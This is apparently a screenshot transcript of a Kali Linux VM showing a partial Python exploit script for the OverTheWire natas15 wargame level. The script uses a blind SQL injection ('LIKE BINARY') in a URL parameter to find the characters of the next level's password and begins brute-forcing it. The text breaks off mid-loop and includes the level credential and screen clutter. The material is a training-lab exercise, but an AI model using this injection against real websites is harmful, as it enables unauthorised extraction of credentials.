 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2023.3-vmware...
1 2 3 4
3:54
kali@kali: ~/Desktop
Settings
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
overthewire.org
GNU nano 7.2 exploit.py *
#!/bin/python
import requests,string
url = "http://natas15.natas.labs.overthewire.org"
username = "natas15"
password = "TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB"
SUBMIT
TOKEN
Username:
Check existence
View sourcecode
# characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
chars = ''.join([string.ascii_letters,string.digits])
# Begin by building a dictionary of characters found in the password
# This will greatly decrease the complexity for our brute force attempts
passwd_dic = []
valid_str = "This user exists."
for char in chars:
uri = ''.join([url,'?','username=natas16"','+and+password+LIKE+BINARY+"%',char,'%','&debug'])
r = requests.get(uri, auth=(username,password))
if valid_str in r.text:
passwd_dic.append(char)
print("Password Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary build complete.")
print("Dictionary: {0}".format(''.join(passwd_dic)))
# Given the dictionary of characters we just built, we'll try each character in that list
print("Now attempting to brute force...")
passwd_list = []
pass2 = ''
for i in range(1,64):
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
72°F
Heavy t-storms
Search
ENG
US
10:54 AM
9/30/2023
2